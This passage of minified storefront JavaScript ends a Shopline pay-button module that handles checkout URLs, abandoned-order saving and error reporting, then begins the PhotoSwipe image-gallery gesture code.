e=[].concat(n(this.expressButton.getRenderedList()),n(this.normalButton.getRenderedList()),n(this.fastButton.getRenderedList()));return this.config.paymentConfig.buttonLocation===cn.Cart&&e.push(co.CHECKOUT),e}},{key:"injectRenderedButtonsToContainer",value:function(){var e;null===(e=this.container)||void 0===e||e.setAttribute("data-inject-rendered-buttons",this.getRenderedButtons().join(","))}},{key:"destroy",value:function(){try{var e,t,n;if(this.expressButton.destroy(),this.normalButton.destroy(),this.fastButton.destroy(),e=this.config.domId,t=document.getElementById(ud),(n=document.getElementById(e))&&delete n.dataset.payButtonLayout,t&&document.body.removeChild(t),up(),this.rerenderAsyncQueue.clear(),this.container){delete this.container.dataset.rendered,this.container.removeAttribute("data-inject-rendered-buttons"),this.container.innerHTML="";var r=this.container.parentNode;null==r||r.querySelectorAll(":scope > style").forEach(function(e){return r.removeChild(e)})}}catch(o){this.logger.error("destroy error",{error:o})}}},{key:"getI18nTranslator",value:function(){return oe()}}]),e}();function ub(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function uw(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?ub(Object(n),!0).forEach(function(t){d(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):ub(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}var uO,u_,uC,uk,uS={options:{skipNull:!0,skipEmptyString:!0}},uP={SignIn:(u_="/user/signIn",window.Shopline&&window.Shopline.redirectTo&&window.Shopline.redirectTo(u_)||u_),Checkout:"/trade/checkout",Checkouts:"/checkouts"},uI=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=t.query,r=t.fragmentIdentifier,o=t.fullQuery,a=sT.parseUrl(window.location.href,uw(uw({},uS.options),{},{parseFragmentIdentifier:!0})),i=void 0===o||o?uw(uw({},a.query||{}),n||{}):uw({},n),c=sT.stringifyUrl({url:e,query:i,fragmentIdentifier:r||a.fragmentIdentifier},uS.options),s="".concat(window.location.protocol,"//").concat(window.location.host).concat(c);return uw(uw({originUrl:e},a),{},{query:i,url:c,wholeUrl:s})};(p=uC||(uC={})).AMOUNT_EXCEEDS_LIMIT="TCTDEXCEEDED_MAX_AMOUNT_LIMIT",p.ABANDONED_RISK_CONTROL="TRD_123768_B1409",(f=uk||(uk={})).PRODUCT_VERIFY="product_verify",f.SAVE_ORDER="save_order",f.SERVICE_UNAVAILABLE="service_unavailable";var uE=function(){var e,t;return window.Shopline.themeTypeVersion>=2.1?window.__customer_accounts_enabled__:"ONLY_LOGIN"===(null===(e=window.__PRELOAD_STATE__)||void 0===e||null===(t=e.tradeSettleConfig)||void 0===t?void 0:t.loginType)};function ux(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function uT(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?ux(Object(n),!0).forEach(function(t){d(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):ux(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}var uj=oe(),uA=function(e,t){var n=t.logger,r=t.query,o=t.associateCart,a=Boolean(cH("osudb_uid")),i=uE(),c=!a&&i;null==n||n.info("checkout/save 登录状态",{data:{isLogin:a,needLogin:i,redirectToSignIn:c}});var s=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=t.query,r=t.associateCart,o=t.abandonedOrderMark,a="".concat(window.location.protocol,"//").concat(window.location.host),i=e.storeId,c=e.checkoutToken,s=e.seq;return uI(c?"".concat(a,"/").concat(i).concat(uP.Checkouts,"/").concat(c):"".concat(a).concat(uP.Checkout,"/").concat(s),{query:uw(uw({buyScence:r?"cart":"detail"},void 0===n?{}:n),{},{mark:void 0===o?"":o}),fullQuery:!1}).url}({storeId:window.Shopline.storeId,checkoutToken:e.checkoutToken,seq:e.seq},{query:uT(uT({},r),{},{spb:c?null:null==r?void 0:r.spb}),associateCart:o});if(c){var u="".concat(window.location.protocol,"//").concat(window.location.host),l=uI("".concat(u).concat(uP.SignIn),{query:{redirectUrl:s},fullQuery:!1}).url;return null==n||n.info("checkout/save 需要登录",{data:{url:l,abandonedInfo:e,needLogin:!0}}),{url:l,abandonedInfo:e,needLogin:!0}}return null==n||n.info("checkout/save 正常返回",{data:{url:s,abandonedInfo:e,needLogin:!1}}),{url:s,abandonedInfo:e,needLogin:!1}};function uD(e){return"object"===c(e)&&null!==e&&"statusCode"in e&&("number"==typeof e.statusCode||void 0===e.statusCode)}var uL=function(e,t){var n,r,o,a,i,s,u,l,p=t.logger,f=t.toast,h=t.skipServiceUnavailableCheck,y="",v="",m=0,g=Error("non-error"),b=uk.SAVE_ORDER,w="";!function(e){if(!uD(e)||"object"!==c(e.data)||null===e.data)return!1;var t=e.data,n="code"in t&&("string"==typeof t.code||void 0===t.code),r="msg"in t&&("string"==typeof t.msg||void 0===t.msg),o="message"in t&&("string"==typeof t.message||void 0===t.message);return n||r||o}(e)?uD(e)?(m=e.statusCode,w=(null==e?void 0:e.url)||""):e instanceof Error?(v=e.message,g=e):g=Error(v=String(e)):(y=(null===(s=e.data)||void 0===s?void 0:s.code)||"",m=e.statusCode,g=Error(v=(null===(u=e.data)||void 0===u?void 0:u.msg)||(null===(l=e.data)||void 0===l?void 0:l.message)||""),w=(null==e?void 0:e.url)||"");var O=void 0===m||m<=0,_=429===m||"0429"===y;return(O||_)&&!(void 0===h||h)?(o=(r={isNetworkError:O,isRateLimited:_}).isNetworkError,a=r.isRateLimited,i="",o?i="Network error":a&&(i="Rate limited"),null==p||p.info("[PayButton non-bizerror: ".concat(i,"]")),w&&(n={url:w,statusCode:m||999,errorCode:y||"",errorMessage:v},to.post("/api/bff-web/trade/metric/report/apiError",function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?uB(Object(n),!0).forEach(function(t){d(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):uB(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}({},n))),b=uk.SERVICE_UNAVAILABLE):(function(e,t,n){switch(null==e||e.info("[PayButton bizerror: ".concat(t,"]")),t){case uC.AMOUNT_EXCEEDS_LIMIT:n("cart.checkout.max_amount_limit");break;case uC.ABANDONED_RISK_CONTROL:n("general.abandon.Order.risk");break;default:n("cart.error.order")}}(p,y,function(e){f(uj(e))}),b=uk.SAVE_ORDER),null==p||p.error("[PayButton Checkout Save Error]".concat(v?": ".concat(v):""),{error:g,data:{bizErrorCode:y,httpStatusCode:m,message:v,extra:t,from:"STANDARD_BUTTON",isNetworkError:O,isRateLimited:_,originalError:e}}),Promise.resolve({errorType:b})},uN=(h=a(O.mark(function e(t){var n,r,o,a,i,c,s,u,l,d;return O.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(n=t.products,o=void 0!==(r=t.associateCart)&&r,a=t.discountCodes,i=t.useMemberPoint,c=t.logger,u=void 0!==(s=t.notSupportSubscriptionCheck)&&s,e.prev=1,l=[],"function"!=typeof n){e.next=9;break}return e.next=6,n();case 6:l=e.sent,e.next=10;break;case 9:l=n;case 10:if(l){e.next=13;break}return null==c||c.log("业务方传入商品非法",{data:{products:l,getProducts:n}}),e.abrupt("return",Promise.resolve({errorType:uk.PRODUCT_VERIFY}));case 13:return null==c||c.info("checkout/save 保存弃单",{data:{products:l,associateCart:o,discountCodes:a}}),e.next=16,sK({products:l,associateCart:o,discountCodes:a,useMemberPoint:i,notSupportSubscriptionCheck:u});case 16:return d=e.sent,null==c||c.info("checkout/save 保存弃单返回值",{data:d}),e.abrupt("return",uA(d,t));case 21:return e.prev=21,e.t0=e.catch(1),e.abrupt("return",uL(e.t0,t));case 24:case"end":return e.stop()}},e,null,[[1,21]])})),function(e){return h.apply(this,arguments)});function uB(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}a(O.mark(function e(t){var n,r,o,a;return O.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,n=t.logger,o=void 0!==(r=t.notSupportSubscriptionCheck)&&r,e.next=4,sJ({notSupportSubscriptionCheck:o});case 4:return a=e.sent,null==n||n.info("cart save abandoned order response",{data:uT({},a)}),e.abrupt("return",uA(a,t));case 9:return e.prev=9,e.t0=e.catch(0),e.abrupt("return",uL(e.t0,t));case 12:case"end":return e.stop()}},e,null,[[0,9]])})),window["@sl/pay-button"]={ChannelCode:eC,SystemCode:eS,SmartPayment:sm,PayMode:e_,Paypal:i3,mergeParams:td,getClientInfo:n$,save:uN,checkoutHiidoReportV2:cD,preProcessPaymentButtonConfig:function(e){var t,n,r;return e?cg(cg({},e),{},{buttonLocationDataList:null!==(t=null===(n=e.buttonLocationDataList)||void 0===n||null===(r=n.map)||void 0===r?void 0:r.call(n,function(e){var t,n,r;return cg(cg({},e),{},{buttonTypeDataList:null!==(t=null===(n=e.buttonTypeDataList)||void 0===n||null===(r=n.map)||void 0===r?void 0:r.call(n,function(e){var t,n,r;return cg(cg({},e),{},{buttonNameDataList:null!==(t=null===(n=e.buttonNameDataList)||void 0===n||null===(r=n.map)||void 0===r?void 0:r.call(n,function(e){return cg({},e)}))&&void 0!==t?t:[]})}))&&void 0!==t?t:[]})}))&&void 0!==t?t:[]}):null},default:ug}}();

!function(){"use strict";function e(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self&&self;var t={exports:{}};t.exports=function(e,t,n,o){var i={features:null,bind:function(e,t,n,o){var i=(o?"remove":"add")+"EventListener";t=t.split(" ");for(var a=0;a<t.length;a++)t[a]&&e[i](t[a],n,!1)},isArray:function(e){return e instanceof Array},createEl:function(e,t){var n=document.createElement(t||"div");return e&&(n.className=e),n},getScrollY:function(){var e=window.pageYOffset;return void 0!==e?e:document.documentElement.scrollTop},unbind:function(e,t,n){i.bind(e,t,n,!0)},removeClass:function(e,t){var n=RegExp("(\\s|^)"+t+"(\\s|$)");e.className=e.className.replace(n," ").replace(/^\s\s*/,"").replace(/\s\s*$/,"")},addClass:function(e,t){i.hasClass(e,t)||(e.className+=(e.className?" ":"")+t)},hasClass:function(e,t){return e.className&&RegExp("(^|\\s)"+t+"(\\s|$)").test(e.className)},getChildByClass:function(e,t){for(var n=e.firstChild;n;){if(i.hasClass(n,t))return n;n=n.nextSibling}},arraySearch:function(e,t,n){for(var o=e.length;o--;)if(e[o][n]===t)return o;return -1},extend:function(e,t,n){for(var o in t)if(t.hasOwnProperty(o)){if(n&&e.hasOwnProperty(o))continue;e[o]=t[o]}},easing:{sine:{out:function(e){return Math.sin(e*(Math.PI/2))},inOut:function(e){return-(Math.cos(Math.PI*e)-1)/2}},cubic:{out:function(e){return--e*e*e+1}}},detectFeatures:function(){if(i.features)return i.features;var e=i.createEl().style,t="",n={};if(n.oldIE=document.all&&!document.addEventListener,n.touch="ontouchstart"in window,window.requestAnimationFrame&&(n.raf=window.requestAnimationFrame,n.caf=window.cancelAnimationFrame),n.pointerEvent=!!window.PointerEvent||navigator.msPointerEnabled,!n.pointerEvent){var o=navigator.userAgent;if(/iP(hone|od)/.test(navigator.platform)){var a=navigator.appVersion.match(/OS (\d+)_(\d+)_?(\d+)?/);a&&a.length>0&&(a=parseInt(a[1],10))>=1&&a<8&&(n.isOldIOSPhone=!0)}var r=o.match(/Android\s([0-9\.]*)/),l=r?r[1]:0;(l=parseFloat(l))>=1&&(l<4.4&&(n.isOldAndroid=!0),n.androidVersion=l),n.isMobileOpera=/opera mini|opera mobi/i.test(o)}for(var s,u,c=["transform","perspective","animationName"],d=["","webkit","Moz","ms","O"],p=0;p<4;p++){t=d[p];for(var m=0;m<3;m++)s=c[m],u=t+(t?s.charAt(0).toUpperCase()+s.slice(1):s),!n[s]&&u in e&&(n[s]=u);t&&!n.raf&&(t=t.toLowerCase(),n.raf=window[t+"RequestAnimationFrame"],n.raf&&(n.caf=window[t+"CancelAnimationFrame"]||window[t+"CancelRequestAnimationFrame"]))}if(!n.raf){var f=0;n.raf=function(e){var t=(new Date).getTime(),n=Math.max(0,16-(t-f)),o=window.setTimeout(function(){e(t+n)},n);return f=t+n,o},n.caf=function(e){clearTimeout(e)}}return n.svg=!!document.createElementNS&&!!document.createElementNS("http://www.w3.org/2000/svg","svg").createSVGRect,i.features=n,n}};i.detectFeatures(),i.features.oldIE&&(i.bind=function(e,t,n,o){t=t.split(" ");for(var i,a=(o?"detach":"attach")+"Event",r=function(){n.handleEvent.call(n)},l=0;l<t.length;l++)if(i=t[l]){if("object"==typeof n&&n.handleEvent){if(o){if(!n["oldIE"+i])return!1}else n["oldIE"+i]=r;e[a]("on"+i,n["oldIE"+i])}else e[a]("on"+i,n)}});var a=this,r={allowPanToNext:!0,spacing:.12,bgOpacity:1,mouseUsed:!1,loop:!0,pinchToClose:!0,closeOnScroll:!0,closeOnVerticalDrag:!0,verticalDragRange:.75,hideAnimationDuration:333,showAnimationDuration:333,showHideOpacity:!1,focus:!0,escKey:!0,arrowKeys:!0,mainScrollEndFriction:.35,panEndFriction:.35,isClickableElement:function(e){return"A"===e.tagName},getDoubleTapZoom:function(e,t){return e?1:t.initialZoomLevel<.7?1:1.33},maxSpreadZoom:1.33,modal:!0,scaleMode:"fit"};i.extend(r,o);var l,s,u,c,d,p,m,f,h,v,g,x,y,w,b,C,I,T,E,D,S,_,M,F,O,k,A,R,L,P,Z,z,N,U,K,H,W,B,Y,G,q,V,X,$,j,J,Q,ee,et,en,eo,ei,ea,er,el,es,eu=function(){return{x:0,y:0}},ec=eu(),ed=eu(),ep=eu(),em={},ef=0,eh={},ev=eu(),eg=0,ex=!0,ey=[],ew={},eb=!1,eC=function(e,t){i.extend(a,t.publicMethods),ey.push(e)},eI=function(e){var t=tL();return e>t-1?e-t:e<0?t+e:e},eT={},eE=function(e,t){return eT[e]||(eT[e]=[]),eT[e].push(t)},eD=function(e){var t=eT[e];if(t){var n=Array.prototype.slice.call(arguments);n.shift();for(var o=0;o<t.length;o++)t[o].apply(a,n)}},eS=function(){return(new Date).getTime()},e_=function(e){er=e,a.bg.style.opacity=e*r.bgOpacity},eM=function(e,t,n,o,i){(!eb||i&&i!==a.currItem)&&(o/=i?i.fitRatio:a.currItem.fitRatio),e[_]=x+t+"px, "+n+"px"+y+" scale("+o+")"},eF=function(e){et&&(e&&(v>a.currItem.fitRatio?eb||(tG(a.currItem,!1,!0),eb=!0):eb&&(tG(a.currItem),eb=!1)),eM(et,ep.x,ep.y,v))},eO=function(e){e.container&&eM(e.container.style,e.initialPosition.x,e.initialPosition.y,e.initialZoomLevel,e)},ek=function(e,t){t[_]=x+e+"px, 0px"+y},eA=function(e,t){if(!r.loop&&t){var n=c+(ev.x*ef-e)/ev.x,o=Math.round(e-to.x);(n<0&&o>0||n>=tL()-1&&o<0)&&(e=to.x+o*r.mainScrollEndFriction)}to.x=e,ek(e,d)},eR=function(e,t){var n=ti[e]-eh[e];return ed[e]+ec[e]+n-n*(t/g)},eL=function(e,t){e.x=t.x,e.y=t.y,t.id&&(e.id=t.id)},eP=function(e){e.x=Math.round(e.x),e.y=Math.round(e.y)},eZ=null,ez=function(){eZ&&(i.unbind(document,"mousemove",ez),i.addClass(e,"pswp--has_mouse"),r.mouseUsed=!0,eD("mouseUsed")),eZ=setTimeout(function(){eZ=null},100)},eN=function(){i.bind(document,"keydown",a),Z.transform&&i.bind(a.scrollWrap,"click",a),r.mouseUsed||i.bind(document,"mousemove",ez),i.bind(window,"resize scroll orientationchange",a),eD("bindEvents")},eU=function(){i.unbind(window,"resize scroll orientationchange",a),i.unbind(window,"scroll",h.scroll),i.unbind(document,"keydown",a),i.unbind(document,"mousemove",ez),Z.transform&&i.unbind(a.scrollWrap,"click",a),Y&&i.unbind(window,m,a),clearTimeout(z),eD("unbindEvents")},eK=function(e,t){var n=tH(a.currItem,em,e);return t&&(ee=n),n},eH=function(e){return e||(e=a.currItem),e.initialZoomLevel},eW=function(e){return e||(e=a.currItem),e.w>0?r.maxSpreadZoom:1},eB=function(e,t,n,o){return o===a.currItem.initialZoomLevel?(n[e]=a.currItem.initialPosition[e],!0):(n[e]=eR(e,o),n[e]>t.min[e]?(n[e]=t.min[e],!0):n[e]<t.max[e]&&(n[e]=t.max[e],!0))},eY=function(){if(_)return x="translate"+(Z.perspective&&!F?"3d(":"("),void(y=Z.perspective?", 0px)":")");_="left",i.addClass(e,"pswp--ie"),ek=function(e,t){t.left=e+"px"},eO=function(e){var t=e.fitRatio>1?1:e.fitRatio,n=e.container.style,o=t*e.w,i=t*e.h;n.width=o+"px",n.height=i+"px",n.left=e.initialPosition.x+"px",n.top=e.initialPosition.y+"px"},eF=function(){if(et){var e=et,t=a.currItem,n=t.fitRatio>1?1:t.fitRatio,o=n*t.w,i=n*t.h;e.width=o+"px",e.height=i+"px",e.left=ep.x+"px",e.top=ep.y+"px"}}},eG=function(e){var t="";r.escKey&&27===e.keyCode?t="close":r.arrowKeys&&(37===e.keyCode?t="prev":39===e.keyCode&&(t="next")),t&&(e.ctrlKey||e.altKey||e.shiftKey||e.metaKey||(e.preventDefault?e.preventDefault():e.returnValue=!1,a[t]()))},eq=function(e){e&&(V||q||en||W)&&(e.preventDefault(),e.stopPropagation())},eV=function(){a.setScrollOffset(0,i.getScrollY())},eX={},e$=0,ej=function(e){eX[e]&&(eX[e].raf&&k(eX[e].raf),e$--,delete eX[e])},eJ=function(e){eX[e]&&ej(e),eX[e]||(e$++,eX[e]={})},eQ=function(){for(var e in eX)eX.hasOwnProperty(e)&&ej(e)},e0=function(e,t,n,o,i,a,r){var l,s=eS();eJ(e);var u=function(){if(eX[e]){if((l=eS()-s)>=o)return ej(e),a(n),void(r&&r());a((n-t)*i(l/o)+t),eX[e].raf=O(u)}};u()},e1={},e3={},e2={},e5={},e4={},e6=[],e9={},e7=[],e8={},te=0,tt=eu(),tn=0,to=eu(),ti=eu(),ta=eu(),tr=function(e,t){return e8.x=Math.abs(e.x-t.x),e8.y=Math.abs(e.y-t.y),Math.sqrt(e8.x*e8.x+e8.y*e8.y)},tl=function(){X&&(k(X),X=null)},ts=function(){Y&&(X=O(ts),tI())},tu=function(e,t){return!(!e||e===document)&&!(e.getAttribute("class")&&e.getAttribute("class").indexOf("pswp__scroll-wrap")>-1)&&(t(e)?e:tu(e.parentNode,t))},tc={},td=function(e,t){return tc.prevent=!tu(e.target,r.isClickableElement),eD("preventDragEvent",e,t,tc),tc.prevent},tp=function(e,t){return t.x=e.pageX,t.y=e.pageY,t.id=e.identifier,t},tm=function(e,t,n){n.x=.5*(e.x+t.x),n.y=.5*(e.y+t.y)},tf=function(e,t,n){if(e-U>50){var o=e7.length>2?e7.shift():{};o.x=t,o.y=n,e7.push(o),U=e}},th=function(){return 1-Math.abs((ep.y-a.currItem.initialPosition.y)/(em.y/2))},tv={},tg={},tx=[],ty=function(e){for(;tx.length>0;)tx.pop();return M?(es=0,e6.forEach(function(e){0===es?tx[0]=e:1===es&&(tx[1]=e),es++})):e.type.indexOf("touch")>-1?e.touches&&e.touches.length>0&&(tx[0]=tp(e.touches[0],tv),e.touches.length>1&&(tx[1]=tp(e.touches[1],tg))):(tv.x=e.pageX,tv.y=e.pageY,tv.id="",tx[0]=tv),tx},tw=function(e,t){var n,o,i,l,s=ep[e]+t[e],u=t[e]>0,c=to.x+t.x,d=to.x-e9.x;return n=s>ee.min[e]||s<ee.max[e]?r.panEndFriction:1,s=ep[e]+t[e]*n,(r.allowPanToNext||v===a.currItem.initialZoomLevel)&&(et?"h"!==eo||"x"!==e||q||(u?(s>ee.min[e]&&(n=r.panEndFriction,ee.min[e],o=ee.min[e]-ed[e]),(o<=0||d<0)&&tL()>1?(l=c,d<0&&c>e9.x&&(l=e9.x)):ee.min.x!==ee.max.x&&(i=s)):(s<ee.max[e]&&(n=r.panEndFriction,ee.max[e],o=ed[e]-ee.max[e]),(o<=0||d>0)&&tL()>1?(l=c,d>0&&c<e9.x&&(l=e9.x)):ee.min.x!==ee.max.x&&(i=s))):l=c,"x"===e)?(void 0!==l&&(eA(l,!0),$=l!==e9.x),ee.min.x!==ee.max.x&&(void 0!==i?ep.x=i:$||(ep.x+=t.x*n)),void 0!==l):void(en||$||v>a.currItem.fitRatio&&(ep[e]+=t[e]*n))},tb=function(e){if(!("mousedown"===e.type&&e.button>0)){if(tA)return void e.preventDefault();if(!B||"mousedown"!==e.type){if(td(e,!0)&&e.preventDefault(),eD("pointerDown"),M){var t=i.arraySearch(e6,e.pointerId,"id");t<0&&(t=e6.length),e6[t]={x:e.pageX,y:e.pageY,id:e.pointerId}}var n=ty(e),o=n.length;j=null,eQ(),Y&&1!==o||(Y=ei=!0,i.bind(window,m,a),H=el=ea=W=$=V=G=q=!1,eo=null,eD("firstTouchStart",n),eL(ed,ep),ec.x=ec.y=0,eL(e5,n[0]),eL(e4,e5),e9.x=ev.x*ef,e7=[{x:e5.x,y:e5.y}],U=N=eS(),eK(v,!0),tl(),ts()),J||!(o>1)||en||$||(g=v,q=!1,J=G=!0,ec.y=ec.x=0,eL(ed,ep),eL(e1,n[0]),eL(e3,n[1]),tm(e1,e3,ta),ti.x=Math.abs(ta.x)-ep.x,ti.y=Math.abs(ta.y)-ep.y,Q=tr(e1,e3))}}},tC=function(e){if(e.preventDefault(),M){var t=i.arraySearch(e6,e.pointerId,"id");if(t>-1){var n=e6[t];n.x=e.pageX,n.y=e.pageY}}if(Y){var o=ty(e);if(eo||V||J)j=o;else if(to.x!==ev.x*ef)eo="h";else{var a=Math.abs(o[0].x-e5.x)-Math.abs(o[0].y-e5.y);Math.abs(a)>=10&&(eo=a>0?"h":"v",j=o)}}},tI=function(){if(j){var e=j.length;if(0!==e){if(eL(e1,j[0]),e2.x=e1.x-e5.x,e2.y=e1.y-e5.y,J&&e>1){if(e5.x=e1.x,e5.y=e1.y,!e2.x&&!e2.y&&(t=j[1]).x===e3.x&&t.y===e3.y)return;eL(e3,j[1]),q||(q=!0,eD("zoomGestureStarted"));var t,n=t_(tr(e1,e3));n>a.currItem.initialZoomLevel+a.currItem.initialZoomLevel/15&&(el=!0);var o=1,i=eH(),l=eW();if(n<i){if(r.pinchToClose&&!el&&g<=a.currItem.initialZoomLevel){var s=1-(i-n)/(i/1.2);e_(s),eD("onPinchClose",s),ea=!0}else(o=(i-n)/i)>1&&(o=1),n=i-o*(i/3)}else n>l&&((o=(n-l)/(6*i))>1&&(o=1),n=l+o*i);o<0&&(o=0),tm(e1,e3,tt),ec.x+=tt.x-ta.x,ec.y+=tt.y-ta.y,eL(ta,tt),ep.x=eR("x",n),ep.y=eR("y",n),H=n>v,v=n,eF()}else{if(!eo||(ei&&(ei=!1,Math.abs(e2.x)>=10&&(e2.x-=j[0].x-e4.x),Math.abs(e2.y)>=10&&(e2.y-=j[0].y-e4.y)),e5.x=e1.x,e5.y=e1.y,0===e2.x&&0===e2.y))return;if("v"===eo&&r.closeOnVerticalDrag&&"fit"===r.scaleMode&&v===a.currItem.initialZoomLevel){ec.y+=e2.y,ep.y+=e2.y;var u=th();return W=!0,eD("onVerticalDrag",u),e_(u),void eF()}tf(eS(),e1.x,e1.y),V=!0,ee=a.currItem.bounds,tw("x",e2)||(tw("y",e2),eP(ep),eF())}}}},tT=function(e){if(Z.isOldAndroid){if(B&&"mouseup"===e.type)return;e.type.indexOf("touch")>-1&&(clearTimeout(B),B=setTimeout(function(){B=0},600))}if(eD("pointerUp"),td(e,!1)&&e.preventDefault(),M){var t=i.arraySearch(e6,e.pointerId,"id");t>-1&&((n=e6.splice(t,1)[0],navigator.msPointerEnabled)?(n.type=({4:"mouse",2:"touch",3:"pen"})[e.pointerType],n.type||(n.type=e.pointerType||"mouse")):n.type=e.pointerType||"mouse")}var n,o,l=ty(e),s=l.length;if("mouseup"===e.type&&(s=0),2===s)return j=null,!0;1===s&&eL(e4,l[0]),0!==s||eo||en||(n||("mouseup"===e.type?n={x:e.pageX,y:e.pageY,type:"mouse"}:e.changedTouches&&e.changedTouches[0]&&(n={x:e.changedTouches[0].pageX,y:e.changedTouches[0].pageY,type:"touch"})),eD("touchRelease",e,n));var u=-1;if(0===s&&(Y=!1,i.unbind(window,m,a),tl(),J?u=0:-1!==tn&&(u=eS()-tn)),tn=1===s?eS():-1,o=-1!==u&&u<150?"zoom":"swipe",J&&s<2&&(J=!1,1===s&&(o="zoomPointerUp"),eD("zoomGestureEnded")),j=null,V||q||en||W){if(eQ(),K||(K=tE()),K.calculateSwipeSpeed("x"),W){if(th()<r.verticalDragRange)a.close();else{var c=ep.y;e0("verticalDrag",0,1,300,i.easing.cubic.out,function(e){ep.y=(a.currItem.initialPosition.y-c)*e+c,e_((1-er)*e+er),eF()}),eD("onVerticalDrag",1)}}else{if(($||en)&&0===s){if(tS(o,K))return;o="zoomPointerUp"}if(!en)return"swipe"!==o?void tM():void(!$&&v>a.currItem.fitRatio&&tD(K))}}},tE=function(){var e,t,n={lastFlickOffset:{},lastFlickDist:{},lastFlickSpeed:{},slowDownRatio:{},slowDownRatioReverse:{},speedDecelerationRatio:{},speedDecelerationRatioAbs:{},distanceOffset:{},backAnimDestination:{},backAnimStarted:{},calculateSwipeSpeed:function(o){e7.length>1?(e=eS()-U+50,t=e7[e7.length-2][o]):(e=eS()-N,t=e4[o]),n.lastFlickOffset[o]=e5[o]-t,n.lastFlickDist[o]=Math.abs(n.lastFlickOffset[o]),n.lastFlickDist[o]>20?n.lastFlickSpeed[o]=n.lastFlickOffset[o]/e:n.lastFlickSpeed[o]=0,.1>Math.abs(n.lastFlickSpeed[o])&&(n.lastFlickSpeed[o]=0),n.slowDownRatio[o]=.95,n.slowDownRatioReverse[o]=1-n.slowDownRatio[o],n.speedDecelerationRatio[o]=1},calculateOverBoundsAnimOffset:function(e,t){n.backAnimStarted[e]||(ep[e]>ee.min[e]?n.backAnimDestination[e]=ee.min[e]:ep[e]<ee.max[e]&&(n.backAnimDestination[e]=ee.max[e]),void 0!==n.backAnimDestination[e]&&(n.slowDownRatio[e]=.7,n.slowDownRatioReverse[e]=1-n.slowDownRatio[e],n.speedDecelerationRatioAbs[e]<.05&&(n.lastFlickSpeed[e]=0,n.backAnimStarted[e]=!0,e0("bounceZoomPan"+e,ep[e],n.backAnimDestination[e],t||300,i.easing.sine.out,function(t){ep[e]=t,eF()}))))},calculateAnimOffset:function(e){n.backAnimStarted[e]||(n.speedDecelerationRatio[e]=n.speedDecelerationRatio[e]*(n.slowDownRatio[e]+n.slowDownRatioReverse[e]-n.slowDownRatioReverse[e]*n.timeDiff/10),n.speedDecelerationRatioAbs[e]=Math.abs(n.lastFlickSpeed[e]*n.speedDecelerationRatio[e]),n.distanceOffset[e]=n.lastFlickSpeed[e]*n.speedDecelerationRatio[e]*n.timeDiff,ep[e]+=n.distanceOffset[e])},panAnimLoop:function(){if(eX.zoomPan&&(eX.zoomPan.raf=O(n.panAnimLoop),n.now=eS(),n.timeDiff=n.now-n.lastNow,n.lastNow=n.now,n.calculateAnimOffset("x"),n.calculateAnimOffset("y"),eF(),n.calculateOverBoundsAnimOffset("x"),n.calculateOverBoundsAnimOffset("y"),n.speedDecelerationRatioAbs.x<.05&&n.speedDecelerationRatioAbs.y<.05))return ep.x=Math.round(ep.x),ep.y=Math.round(ep.y),eF(),void ej("zoomPan")}};return n},tD=function(e){return e.calculateSwipeSpeed("y"),ee=a.currItem.bounds,e.backAnimDestination={},e.backAnimStarted={},.05>=Math.abs(e.lastFlickSpeed.x)&&.05>=Math.abs(e.lastFlickSpeed.y)?(e.speedDecelerationRatioAbs.x=e.speedDecelerationRatioAbs.y=0,e.calculateOverBoundsAnimOffset("x"),e.calculateOverBoundsAnimOffset("y"),!0):(eJ("zoomPan"),e.lastNow=eS(),void e.panAnimLoop())},tS=function(e,t){if(en||(te=c),"swipe"===e){var n=e5.x-e4.x,o=t.lastFlickDist.x<10;n>30&&(o||t.lastFlickOffset.x>20)?s=-1:n<-30&&(o||t.lastFlickOffset.x<-20)&&(s=1)}s&&((c+=s)<0?(c=r.loop?tL()-1:0,u=!0):c>=tL()&&(c=r.loop?0:tL()-1,u=!0),u&&!r.loop||(eg+=s,ef-=s,l=!0));var l,s,u,d,p=ev.x*ef,m=Math.abs(p-to.x);return d=l||p>to.x==t.lastFlickSpeed.x>0?Math.max(d=Math.min(d=Math.abs(t.lastFlickSpeed.x)>0?m/Math.abs(t.lastFlickSpeed.x):333,400),250):333,te===c&&(l=!1),en=!0,eD("mainScrollAnimStart"),e0("mainScroll",to.x,p,d,i.easing.cubic.out,eA,function(){eQ(),en=!1,te=-1,(l||te!==c)&&a.updateCurrItem(),eD("mainScrollAnimComplete")}),l&&a.updateCurrItem(!0),l},t_=function(e){return 1/Q*e*g},tM=function(){var e,t=v,n=eH(),o=eW();return 